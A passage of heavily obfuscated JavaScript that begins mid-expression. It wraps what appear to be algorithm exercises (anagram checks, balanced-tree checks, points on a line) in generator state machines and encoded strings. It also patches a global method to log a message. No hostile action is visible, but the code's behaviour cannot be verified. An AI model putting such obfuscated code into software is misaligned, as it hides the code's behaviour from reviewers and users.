-0xce:dVARo3([dRan76w.XbPQAw.s4VXBd_,dRan76w.XbPQAw.dwPftl]=[0x84,0x59],SglrmCl[r4LTns[G3vViJ+-0xe0]]=r4LTns[0x4]);if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0xac,G3vViJ+=-0x1c,OIOISam+=0xd6);break}else{dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0xac,G3vViJ+=-0x14e,OIOISam+=0xd6);break}case OIOISam- -0x6:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[G8kuuuA+0xc0]]]);case 0x75:case-0xf9:case 0x21:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0x136,G3vViJ+=-0x13,OIOISam+=0x163);break;case OIOISam- -0x14f:case-0xa4:default:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=0x2f,G3vViJ+=-0x36,OIOISam+=0xf5);break;case G3vViJ- -0x78:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0x136,G3vViJ+=0x10f,OIOISam+=0xf5);break;case dRan76w.XbPQAw.s4VXBd_+-0x158:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,OIOISam+=0x163);break;case G8kuuuA- -0x9:return BixR3y=!0x0,YRNqeR_[SglrmCl[r4LTns[G3vViJ+0x70]]];case dRan76w.XbPQAw.dwPftl+0x36:dVARo3([dRan76w.XbPQAw.s4VXBd_,dRan76w.XbPQAw.dwPftl]=[0xca,0xb6],dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0x1ae,G3vViJ+=-0x90,OIOISam+=0x130);break;case G8kuuuA!=0xf0&&G8kuuuA-0x1c4:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G8kuuuA+=-0x2d6,G3vViJ+=-0xc6,OIOISam+=0x293);break;case dRan76w.XbPQAw.dwPftl+-0xd8:dVARo3(dRan76w.uNgAJm9=dRan76w.XbPQAw,G3vViJ+=0xfc);break}}dVARo3(BixR3y=void 0x0,G8kuuuA=G3vViJ(-0x12,0xe0,-0x5f).next().value);if(BixR3y){return G8kuuuA}}BixR3y={[OIOISam(r4LTns[0x1a6])](...SglrmCl){var BixR3y,jNgIaO;function*G8kuuuA(jNgIaO,dRan76w,L8yyGQ={DlYYGS4:{}},AktVk1){while(jNgIaO+dRan76w!==-0xe3)with(L8yyGQ.Dbiij0||L8yyGQ)switch(jNgIaO+dRan76w){case 0x35:dVARo3(L8yyGQ.Dbiij0=L8yyGQ.CRdwGpN,jNgIaO+=0x1e8,dRan76w+=-0x2f4);break;case L8yyGQ.DlYYGS4.gud3N0+0x10:dVARo3(L8yyGQ.Dbiij0=L8yyGQ.q7z5T6b,jNgIaO+=-0x136,dRan76w+=-0x18);break;case dRan76w-0x1f6:case 0xe4:case-0x42:dVARo3([...q7z5T6b.xMDkw7]=AktVk1,q7z5T6b.xMDkw7[r4LTns[jNgIaO+0x1f6]]=r4LTns[0x2],q7z5T6b.xMDkw7[r4LTns[0x6]]=j5DSXv(function(...jNgIaO){var dRan76w,L8yyGQ;function*AktVk1(L8yyGQ,AktVk1,SglrmCl={DGeUQda:{}}){while(L8yyGQ+AktVk1!==-0xe3)with(SglrmCl.zYfT1r||SglrmCl)switch(L8yyGQ+AktVk1){case AktVk1- -0x55:if(!(AktVk1>-0xc0)){dVARo3(SglrmCl.zYfT1r=SglrmCl.DGeUQda,L8yyGQ+=0xa);break}case AktVk1- -0x5f:dVARo3(SglrmCl.DGeUQda.Io9KaVX=-0xa7,SglrmCl.zYfT1r=SglrmCl.Yu1L31,L8yyGQ+=-0x1fc,AktVk1+=0x106);break;case L8yyGQ- -0xda:return dRan76w=!0x0,jNgIaO[-r4LTns[0x54]];default:case-0xe9:jNgIaO[r4LTns[0x2c]]=jNgIaO[r4LTns[0x2]].length;for(jNgIaO[r4LTns[0x15]]=r4LTns[L8yyGQ+-0x18];jNgIaO[r4LTns[L8yyGQ+-0x5]]<jNgIaO[r4LTns[0x2c]];jNgIaO[r4LTns[L8yyGQ+-0x5]]++){dVARo3(jNgIaO[r4LTns[0x1]]={},jNgIaO[r4LTns[L8yyGQ+-0x8]]=r4LTns[0x2],jNgIaO[r4LTns[L8yyGQ+-0xc]]=r4LTns[L8yyGQ+-0x16]);for(jNgIaO[r4LTns[0xc]]=jNgIaO[r4LTns[L8yyGQ+-0x5]]+r4LTns[L8yyGQ+-0x16];jNgIaO[r4LTns[L8yyGQ+-0xe]]<jNgIaO[r4LTns[0x2c]];jNgIaO[r4LTns[L8yyGQ+-0xe]]++){dVARo3(j5DSXv(BixR3y),j5DSXv(G8kuuuA));function BixR3y(...L8yyGQ){dVARo3(L8yyGQ[r4LTns[0x0]]=r4LTns[0x4],L8yyGQ[-r4LTns[0x76]]=\"\\x6d\\x34\\x31\\x5f\\x39\\x75\\x76\\x35\\x4e\\x25\\x57\\x30\\x6b\\x23\\x24\\x46\\x69\\x2f\\x29\\x22\\x21\\x3b\\x45\\x3f\\x5b\\x7e\\x4a\\x62\\x2b\\x74\\x6c\\x72\\x77\\x37\\x68\\x28\\x63\\x38\\x3e\\x2c\\x48\\x3c\\x3a\\x61\\x32\\x26\\x49\\x5e\\x78\\x4b\\x6e\\x36\\x7d\\x2a\\x53\\x67\\x44\\x5d\\x43\\x66\\x79\\x4c\\x52\\x47\\x33\\x51\\x58\\x7a\\x42\\x56\\x7b\\x59\\x73\\x2e\\x54\\x71\\x6a\\x4f\\x60\\x50\\x40\\x3d\\x65\\x7c\\x4d\\x55\\x6f\\x41\\x70\\x64\\x5a\",L8yyGQ[r4LTns[0x11]]=\"\"+(L8yyGQ[r4LTns[0x2]]||\"\"),L8yyGQ[-r4LTns[0x132]]=L8yyGQ[r4LTns[0x11]].length,L8yyGQ[r4LTns[0xe]]=[],L8yyGQ[r4LTns[0x55]]=r4LTns[0x2],L8yyGQ[r4LTns[0x2c]]=r4LTns[0x2],L8yyGQ[r4LTns[0x31]]=-r4LTns[0x4]);for(L8yyGQ[r4LTns[0x2a]]=r4LTns[0x2];L8yyGQ[r4LTns[0x2a]]<L8yyGQ[-r4LTns[0x132]];L8yyGQ[r4LTns[0x2a]]++){L8yyGQ[r4LTns[0x3f]]=L8yyGQ[-r4LTns[0x76]].indexOf(L8yyGQ[r4LTns[0x11]][L8yyGQ[r4LTns[0x2a]]]);if(L8yyGQ[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(L8yyGQ[r4LTns[0x31]]<r4LTns[0x2]){L8yyGQ[r4LTns[0x31]]=L8yyGQ[r4LTns[0x3f]]}else{dVARo3(L8yyGQ[r4LTns[0x31]]+=L8yyGQ[r4LTns[0x3f]]*r4LTns[0x1a],L8yyGQ[r4LTns[0x55]]|=L8yyGQ[r4LTns[0x31]]<<L8yyGQ[r4LTns[0x2c]],L8yyGQ[r4LTns[0x2c]]+=(L8yyGQ[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(L8yyGQ[r4LTns[0xe]].push(L8yyGQ[r4LTns[0x55]]&r4LTns[0x14]),L8yyGQ[r4LTns[0x55]]>>=r4LTns[0xc],L8yyGQ[r4LTns[0x2c]]-=r4LTns[0xc])}while(L8yyGQ[r4LTns[0x2c]]>r4LTns[0x15]);L8yyGQ[r4LTns[0x31]]=-r4LTns[0x4]}}if(L8yyGQ[r4LTns[0x31]]>-r4LTns[0x4]){L8yyGQ[r4LTns[0xe]].push((L8yyGQ[r4LTns[0x55]]|L8yyGQ[r4LTns[0x31]]<<L8yyGQ[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(L8yyGQ[r4LTns[0xe]])}function G8kuuuA(...L8yyGQ){L8yyGQ[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[L8yyGQ[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[L8yyGQ[r4LTns[0x2]]]=BixR3y(t3lmzI[L8yyGQ[r4LTns[0x2]]])}return YRNqeR_[L8yyGQ[r4LTns[0x2]]]}if(jNgIaO[r4LTns[L8yyGQ+-0x18]][jNgIaO[r4LTns[0x15]]].x===jNgIaO[r4LTns[L8yyGQ+-0x18]][jNgIaO[r4LTns[L8yyGQ+-0xe]]].x&&jNgIaO[r4LTns[0x2]][jNgIaO[r4LTns[0x15]]].y===jNgIaO[r4LTns[L8yyGQ+-0x18]][jNgIaO[r4LTns[L8yyGQ+-0xe]]].y){jNgIaO[r4LTns[0xe]]++;continue}jNgIaO[r4LTns[0x2]][jNgIaO[r4LTns[L8yyGQ+-0x5]]].y===jNgIaO[r4LTns[L8yyGQ+-0x18]][jNgIaO[r4LTns[0xc]]].y?jNgIaO[r4LTns[0x2b]]=TUMYL1j(OIOISam(r4LTns[0x1a8])+r4LTns[0xeb]).MAX_SAFE_INTEGER:jNgIaO[r4LTns[0x2b]]=(jNgIaO[r4LTns[0x2]][jNgIaO[r4LTns[L8yyGQ+-0x5]]].x-jNgIaO[r4LTns[0x2]][jNgIaO[r4LTns[0xc]]].x)/(jNgIaO[r4LTns[L8yyGQ+-0x18]][jNgIaO[r4LTns[0x15]]].y-jNgIaO[r4LTns[0x2]][jNgIaO[r4LTns[0xc]]].y);if(!jNgIaO[r4LTns[L8yyGQ+-0x19]][jNgIaO[r4LTns[0x2b]]])jNgIaO[r4LTns[L8yyGQ+-0x19]][jNgIaO[r4LTns[L8yyGQ+0x11]]]=r4LTns[0x2];dVARo3(jNgIaO[r4LTns[L8yyGQ+-0x19]][jNgIaO[r4LTns[0x2b]]]++,jNgIaO[r4LTns[0x12]]=TUMYL1j(G8kuuuA(r4LTns[0x1a9])).max(jNgIaO[r4LTns[0x12]],jNgIaO[r4LTns[L8yyGQ+-0x19]][jNgIaO[r4LTns[0x2b]]]))}dVARo3(jNgIaO[r4LTns[0x12]]+=jNgIaO[r4LTns[0xe]],jNgIaO[-r4LTns[0x54]]=TUMYL1j(OIOISam(r4LTns[0x1aa])).max(jNgIaO[-r4LTns[0x54]],jNgIaO[r4LTns[L8yyGQ+-0x8]]))}dVARo3(SglrmCl.zYfT1r=SglrmCl.DGeUQda,L8yyGQ+=-0x3,AktVk1+=0x1dd);break;case L8yyGQ- -0x129:dVARo3(SglrmCl.zYfT1r=SglrmCl.DGeUQda,L8yyGQ+=0x1b7,AktVk1+=-0x22c);break;case-0xb3:dVARo3(jNgIaO[r4LTns[L8yyGQ+-0x8]]=r4LTns[0x2],jNgIaO[r4LTns[0xe]]=r4LTns[0x2],jNgIaO[r4LTns[0x2b]]=r4LTns[0x2],SglrmCl.zYfT1r=SglrmCl.DGeUQda,AktVk1+=-0x36);break;case 0xf5:case-0x53:case AktVk1-0x6a:dVARo3(SglrmCl.DGeUQda.Io9KaVX=-0x30,jNgIaO[r4LTns[0x0]]=r4LTns[L8yyGQ+0x6e],jNgIaO[-r4LTns[L8yyGQ+0xbe]]=r4LTns[L8yyGQ+0x6c],jNgIaO[r4LTns[L8yyGQ+0x6b]]={},SglrmCl.zYfT1r=SglrmCl.DGeUQda,L8yyGQ+=0x84,AktVk1+=-0xbf);break}}dVARo3(dRan76w=void 0x0,L8yyGQ=AktVk1(-0x6a,-0xe).next().value);if(dRan76w){return L8yyGQ}}),TUMYL1j(OIOISam(r4LTns[0x1ab])+r4LTns[0xe2]).log(q7z5T6b.xMDkw7[r4LTns[jNgIaO+0x1fc]]),L8yyGQ.Dbiij0=L8yyGQ.q7z5T6b,jNgIaO+=0x1ba,dRan76w+=-0x138);break;default:case dRan76w!=-0x4c&&dRan76w- -0x5a:dVARo3(L8yyGQ.Dbiij0=L8yyGQ.q7z5T6b,jNgIaO+=-0x96,dRan76w+=-0x18);break;case L8yyGQ.DlYYGS4.gud3N0+-0x97:case-0xc2:return BixR3y=!0x0,G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[jNgIaO+0x26b])+r4LTns[0x15d]](...SglrmCl);case L8yyGQ.DlYYGS4.gud3N0+-0x5:case 0xce:dVARo3(L8yyGQ.Dbiij0=L8yyGQ.Mcs9wVw,jNgIaO+=0x1e8,dRan76w+=-0x38a);break;case-0xf9:dVARo3((0x1,Q9bgPZ_)(),L8yyGQ.Dbiij0=L8yyGQ.DlYYGS4,jNgIaO+=-0x121,dRan76w+=0x253);break;case 0xc2:case 0xb2:case jNgIaO!=-0x100&&jNgIaO- -0x135:dVARo3([L8yyGQ.DlYYGS4.rtmpTf,L8yyGQ.DlYYGS4.gud3N0]=[-0xc5,-0x2f],L8yyGQ.Dbiij0=L8yyGQ.q7z5T6b,jNgIaO+=0x75,dRan76w+=-0x167);break;case-0x58:case dRan76w- -0xe8:dVARo3([L8yyGQ.DlYYGS4.rtmpTf,L8yyGQ.DlYYGS4.gud3N0]=[-0xf0,0xd0],DlYYGS4.Q9bgPZ_=function(...jNgIaO){return G8kuuuA(-0x1f6,0x106,{DlYYGS4:L8yyGQ.DlYYGS4,q7z5T6b:{}},jNgIaO).next().value});if(OIOISam(r4LTns[0x1a7])+\"\\u004d\" in FUnCtp7){dVARo3(L8yyGQ.Dbiij0=L8yyGQ.DlYYGS4,jNgIaO+=-0x94,dRan76w+=0x72);break}else{dVARo3(L8yyGQ.Dbiij0=L8yyGQ.DlYYGS4,jNgIaO+=-0x1b5,dRan76w+=0x2c5);break}case L8yyGQ.DlYYGS4.rtmpTf+0x82:return;case jNgIaO-0x4c:case 0xc6:[L8yyGQ.DlYYGS4.rtmpTf,L8yyGQ.DlYYGS4.gud3N0]=[-0x9f,0x23];return}}dVARo3(BixR3y=void 0x0,jNgIaO=G8kuuuA(0xe8,-0x1bf).next().value);if(BixR3y){return jNgIaO}}};return G3vViJ[r4LTns[0x6]][G8kuuuA(r4LTns[0x1ac])](SglrmCl,BixR3y)})));const BixR3y=j5DSXv((...SglrmCl)=>{dVARo3(j5DSXv(BixR3y),SglrmCl[r4LTns[0x0]]=r4LTns[0x4],j5DSXv(OIOISam));function OIOISam(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0xb4]]=\"\\u0029\\u004a\\u0041\\u0068\\u005a\\u0034\\u0077\\u006d\\u0075\\u0072\\u0042\\u0074\\u005b\\u0053\\u0026\\u0036\\u007c\\u003d\\u006a\\u0078\\u0033\\u005e\\u0046\\u0028\\u0050\\u0021\\u0032\\u007e\\u004b\\u005f\\u0024\\u0043\\u003f\\u0054\\u0064\\u004c\\u004f\\u002f\\u0045\\u0040\\u0049\\u0048\\u002e\\u0069\\u002c\\u0047\\u0062\\u003c\\u0060\\u0076\\u0066\\u0052\\u0059\\u003e\\u006f\\u007b\\u0031\\u0038\\u0058\\u002a\\u0025\\u0035\\u0061\\u0063\\u006c\\u0067\\u002b\\u0044\\u0073\\u0037\\u0022\\u0039\\u0065\\u006e\\u0070\\u003b\\u007d\\u003a\\u0079\\u0023\\u004e\\u0057\\u0071\\u005d\\u0055\\u006b\\u0056\\u007a\\u0051\\u0030\\u004d\",SglrmCl[r4LTns[0x11]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0x11]].length,SglrmCl[r4LTns[0x13]]=[],SglrmCl[-r4LTns[0xb6]]=r4LTns[0x2],SglrmCl[r4LTns[0x3a]]=r4LTns[0x2],SglrmCl[r4LTns[0xbf]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0x7b]]=r4LTns[0x2];SglrmCl[r4LTns[0x7b]]<SglrmCl[r4LTns[0xb]];SglrmCl[r4LTns[0x7b]]++){SglrmCl[r4LTns[0x3f]]=SglrmCl[r4LTns[0xb4]].indexOf(SglrmCl[r4LTns[0x11]][SglrmCl[r4LTns[0x7b]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0xbf]]<r4LTns[0x2]){SglrmCl[r4LTns[0xbf]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[0xbf]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[-r4LTns[0xb6]]|=SglrmCl[r4LTns[0xbf]]<<SglrmCl[r4LTns[0x3a]],SglrmCl[r4LTns[0x3a]]+=(SglrmCl[r4LTns[0xbf]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[-r4LTns[0xb6]]&r4LTns[0x14]),SglrmCl[-r4LTns[0xb6]]>>=r4LTns[0xc],SglrmCl[r4LTns[0x3a]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0x3a]]>r4LTns[0x15]);SglrmCl[r4LTns[0xbf]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0xbf]]>-r4LTns[0x4]){SglrmCl[r4LTns[0x13]].push((SglrmCl[-r4LTns[0xb6]]|SglrmCl[r4LTns[0xbf]]<<SglrmCl[r4LTns[0x3a]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0x13]])}function BixR3y(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=OIOISam(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}const jNgIaO=TUMYL1j(BixR3y(r4LTns[0x1ad])+r4LTns[0x11])[SglrmCl[r4LTns[0x2]]];return function(){const SglrmCl=jNgIaO[BixR3y(r4LTns[0x1ae])](this,arguments);G3vViJ[r4LTns[0x6]][BixR3y(r4LTns[0x1af])+r4LTns[0x15d]](BixR3y(r4LTns[0x1b0])+BixR3y(r4LTns[0x1b1]));return SglrmCl}});dVARo3(TUMYL1j(OIOISam(r4LTns[0x1b2]))[OIOISam(r4LTns[0x1b3])+OIOISam(r4LTns[0x1b4])]=BixR3y(OIOISam(r4LTns[0x1b3])+OIOISam(r4LTns[0x1b4])),TUMYL1j(OIOISam(r4LTns[0x1b5])+r4LTns[0x11])[OIOISam(r4LTns[0x1b6])+OIOISam(r4LTns[0x1b7])]=BixR3y(OIOISam(r4LTns[0x1b6])+OIOISam(r4LTns[0x1b7])),TUMYL1j(OIOISam(r4LTns[0x1b8]))[OIOISam(r4LTns[0x1a2])](OIOISam(r4LTns[0x1b9]),()=>{var SglrmCl,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w={C8Il4F:{}},L8yyGQ){while(BixR3y+G8kuuuA!==0x95)with(dRan76w.UUfJrEw||dRan76w)switch(BixR3y+G8kuuuA){case-0xbc:case dRan76w.C8Il4F.QTFzDL+-0x81:return i65MNM(R4nrmVM[r4LTns[0x13]]);case G8kuuuA-0x18c:case 0xbc:dVARo3(R4nrmVM[r4LTns[0x1]]=\"\"+(R4nrmVM[r4LTns[BixR3y+0x18e]]||\"\"),R4nrmVM[r4LTns[0xb]]=R4nrmVM[r4LTns[BixR3y+0x18d]].length,R4nrmVM[r4LTns[0x13]]=[],R4nrmVM[r4LTns[BixR3y+0x1b7]]=r4LTns[0x2],dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=0x95);break;case dRan76w.C8Il4F.su68WB+-0x123:dVARo3([...Q_ahXNd.N1Nyej]=L8yyGQ,Q_ahXNd.N1Nyej[r4LTns[BixR3y+-0xd2]]=r4LTns[0x4]);if(typeof YRNqeR_[Q_ahXNd.N1Nyej[r4LTns[0x2]]]===fmMhGm(r4LTns[BixR3y+-0xd0])){dVARo3(dRan76w.UUfJrEw=dRan76w.Q_ahXNd,G8kuuuA+=0x66);break}else{dVARo3(dRan76w.UUfJrEw=dRan76w.Q_ahXNd,BixR3y+=-0x15c,G8kuuuA+=0x300);break}case BixR3y- -0x144:return YRNqeR_[N1Nyej[r4LTns[0x2]]];case-0x5f:case G8kuuuA- -0xa1:default:dVARo3([...T6tDTs.R4nrmVM]=L8yyGQ,T6tDTs.R4nrmVM[r4LTns[0x0]]=r4LTns[0x4],T6tDTs.R4nrmVM[r4LTns[0x4]]=\"\\x46\\x7e\\x4b\\x50\\x6a\\x45\\x64\\x58\\x49\\x54\\x71\\x48\\x4e\\x52\\x6f\\x73\\x62\\x6d\\x66\\x4d\\x44\\x63\\x6b\\x4f\\x5a\\x43\\x68\\x42\\x6e\\x4c\\x74\\x70\\x57\\x72\\x51\\x47\\x31\\x41\\x22\\x65\\x5e\\x56\\x4a\\x67\\x55\\x7c\\x2c\\x59\\x29\\x6c\\x69\\x61\\x53\\x2b\\x35\\x5d\\x39\\x21\\x60\\x7b\\x26\\x32\\x40\\x77\\x3c\\x24\\x36\\x28\\x37\\x30\\x5f\\x25\\x3d\\x3b\\x78\\x34\\x76\\x79\\x2f\\x3e\\x3f\\x3a\\x33\\x38\\x75\\x23\\x7a\\x7d\\x2a\\x2e\\x5b\",dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=-0x22d,G8kuuuA+=0x16f);break;case-0x4d:dVARo3([dRan76w.C8Il4F.su68WB,dRan76w.C8Il4F.FMjYtY3,dRan76w.C8Il4F.QTFzDL]=[0x39,0xf2,0xb9],C8Il4F.qmgAPM=function(...BixR3y){return jNgIaO(0xd2,-0x1bc,{C8Il4F:dRan76w.C8Il4F,Q_ahXNd:{}},BixR3y).next().value},C8Il4F.NK1csVC=function(...BixR3y){return jNgIaO(0xa1,-0x93,{C8Il4F:dRan76w.C8Il4F,T6tDTs:{}},BixR3y).next().value},j5DSXv(C8Il4F.qmgAPM),j5DSXv(C8Il4F.NK1csVC));return SglrmCl=!0x0,G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x19e])+r4LTns[BixR3y+0xda]](OIOISam(r4LTns[0x19f])+(0x1,C8Il4F.qmgAPM)(r4LTns[BixR3y+0x137]));case 0xf3:case 0x9:case 0x88:dVARo3([dRan76w.C8Il4F.su68WB,dRan76w.C8Il4F.FMjYtY3,dRan76w.C8Il4F.QTFzDL]=[0x18,0x58,0xf1],dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=-0x1e6,G8kuuuA+=0x1bb);break;case-0xd0:case BixR3y-0x156:return YRNqeR_[N1Nyej[r4LTns[0x2]]]=(0x1,dRan76w.C8Il4F.NK1csVC)(t3lmzI[N1Nyej[r4LTns[BixR3y+-0xd0]]]);case BixR3y!=-0x10f&&BixR3y!=-0xf7&&BixR3y- -0x16c:dVARo3(R4nrmVM[r4LTns[0x13]].push((R4nrmVM[r4LTns[BixR3y+0xb2]]|R4nrmVM[r4LTns[BixR3y+0x13b]]<<R4nrmVM[r4LTns[0xa]])&r4LTns[0x14]),dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=-0x88);break;case G8kuuuA!=0x16c&&G8kuuuA-0xf7:dVARo3(R4nrmVM[r4LTns[BixR3y+0x101]]=r4LTns[BixR3y+0xf9],R4nrmVM[r4LTns[0xb4]]=-r4LTns[BixR3y+0xfb],dRan76w.UUfJrEw=dRan76w.T6tDTs,G8kuuuA+=0x90);break;case-0x3f:case dRan76w.C8Il4F.su68WB+0x24:return i65MNM(R4nrmVM[r4LTns[0x13]]);case 0xc0:case 0xbd:dVARo3(dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=-0x1e6,G8kuuuA+=0x183);break;case 0x75:for(R4nrmVM[-r4LTns[BixR3y+0x17d]]=r4LTns[0x2];R4nrmVM[-r4LTns[0x86]]<R4nrmVM[r4LTns[0xb]];R4nrmVM[-r4LTns[0x86]]++){R4nrmVM[r4LTns[BixR3y+0x127]]=R4nrmVM[r4LTns[BixR3y+0xfb]].indexOf(R4nrmVM[r4LTns[0x1]][R4nrmVM[-r4LTns[BixR3y+0x17d]]]);if(R4nrmVM[r4LTns[0x30]]===-r4LTns[0x4])continue;if(R4nrmVM[r4LTns[0xb4]]<r4LTns[BixR3y+0xf9]){R4nrmVM[r4LTns[0xb4]]=R4nrmVM[r4LTns[BixR3y+0x127]]}else{dVARo3(R4nrmVM[r4LTns[BixR3y+0x1ab]]+=R4nrmVM[r4LTns[0x30]]*r4LTns[0x1a],R4nrmVM[r4LTns[BixR3y+0x122]]|=R4nrmVM[r4LTns[0xb4]]<<R4nrmVM[r4LTns[0xa]],R4nrmVM[r4LTns[BixR3y+0x101]]+=(R4nrmVM[r4LTns[0xb4]]&r4LTns[BixR3y+0x124])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(R4nrmVM[r4LTns[0x13]].push(R4nrmVM[r4LTns[0x2b]]&r4LTns[BixR3y+0x10b]),R4nrmVM[r4LTns[0x2b]]>>=r4LTns[BixR3y+0x103],R4nrmVM[r4LTns[0xa]]-=r4LTns[BixR3y+0x103])}while(R4nrmVM[r4LTns[BixR3y+0x101]]>r4LTns[BixR3y+0x10c]);R4nrmVM[r4LTns[0xb4]]=-r4LTns[0x4]}}if(R4nrmVM[r4LTns[0xb4]]>-r4LTns[0x4]){dVARo3(dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=0x70);break}else{dVARo3(dRan76w.UUfJrEw=dRan76w.T6tDTs,BixR3y+=-0x18);break}case 0xd9:case G8kuuuA!=0x109&&G8kuuuA-0x74:dVARo3([dRan76w.C8Il4F.su68WB,dRan76w.C8Il4F.FMjYtY3,dRan76w.C8Il4F.QTFzDL]=[0x43,-0x4f,-0xa1],dRan76w.UUfJrEw=dRan76w.mQoPL_U,BixR3y+=0x146,G8kuuuA+=-0x179);break}}dVARo3(SglrmCl=void 0x0,BixR3y=jNgIaO(0x83,-0xd0).next().value);if(SglrmCl){return BixR3y}}))},[(0x1,EnqiJsF)(r4LTns[0x1bb])]:function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(SglrmCl,OIOISam,jNgIaO,G8kuuuA={nlPwgLY:{}},dRan76w){while(SglrmCl+OIOISam+jNgIaO!==-0x2f)with(G8kuuuA.caJynbW||G8kuuuA)switch(SglrmCl+OIOISam+jNgIaO){case 0xa5:dVARo3(j5DSXv(be8ObL_),TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[(0x1,EnqiJsF)(r4LTns[0x1c2])]={buildCharacterMap:wAXucBa,isAnagrams:oq276_3,isBalanced:be8ObL_,getHeightBalanced:QdW3T5z},G8kuuuA.caJynbW=G8kuuuA.eGswJk,SglrmCl+=0xdd,OIOISam+=-0x11b,jNgIaO+=-0x145);break;case-0xe1:case OIOISam-0xdc:case 0x14:dVARo3([G8kuuuA.nlPwgLY.mvKOSAG,G8kuuuA.nlPwgLY.GXZNfl,G8kuuuA.nlPwgLY.uiu08L]=[-0x59,0x38,-0xb3],nlPwgLY.AnsHB2=function(...SglrmCl){return BixR3y(-0x43,-0x66,0xc6,{nlPwgLY:G8kuuuA.nlPwgLY,eGswJk:{}},SglrmCl).next().value},nlPwgLY.GHVOMz8=function(...SglrmCl){return BixR3y(-0x9f,0x2e,0x161,{nlPwgLY:G8kuuuA.nlPwgLY,Uw9eAWS:{}},SglrmCl).next().value},nlPwgLY.fPfuF8=function(...SglrmCl){return BixR3y(0x145,-0x6d,-0x9b,{nlPwgLY:G8kuuuA.nlPwgLY,pwTb_HC:{}},SglrmCl).next().value},j5DSXv(nlPwgLY.GHVOMz8),j5DSXv(nlPwgLY.fPfuF8));if((0x1,EnqiJsF)(r4LTns[0x1bc])+r4LTns[OIOISam+0xa1]in FUnCtp7){dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=-0x9e,OIOISam+=-0xb6,jNgIaO+=0x210);break}else{dVARo3(G8kuuuA.caJynbW=G8kuuuA.nlPwgLY,SglrmCl+=0x12b,OIOISam+=-0x49,jNgIaO+=0x4f);break}default:case SglrmCl-0x1e:return RCjoYe;case jNgIaO- -0x10b:dVARo3([...L7lg2GU.WcDna_]=dRan76w,L7lg2GU.YBPxZXV=function*SglrmCl(OIOISam,jNgIaO,G8kuuuA,dRan76w={kROwE1:{}}){while(OIOISam+jNgIaO+G8kuuuA!==0x1c)with(dRan76w.mFFvLQ||dRan76w)switch(OIOISam+jNgIaO+G8kuuuA){case OIOISam- -0x71:dVARo3(dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=-0x27,jNgIaO+=-0x7c,G8kuuuA+=-0x4d);break;case jNgIaO-0xe2:dVARo3(dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=0x62,jNgIaO+=0x74,G8kuuuA+=0xe);break;case 0x7d:case OIOISam- -0x29:case 0x34:dVARo3(L7lg2GU.WcDna_[r4LTns[OIOISam+-0xb4]].push((L7lg2GU.WcDna_[r4LTns[0x2b]]|L7lg2GU.WcDna_[-r4LTns[0xdd]]<<L7lg2GU.WcDna_[r4LTns[0x89]])&r4LTns[0x14]),dRan76w.mFFvLQ=dRan76w.kROwE1,OIOISam+=-0xe6,jNgIaO+=-0x5d,G8kuuuA+=-0xa0);break;case OIOISam- -0x2a:case 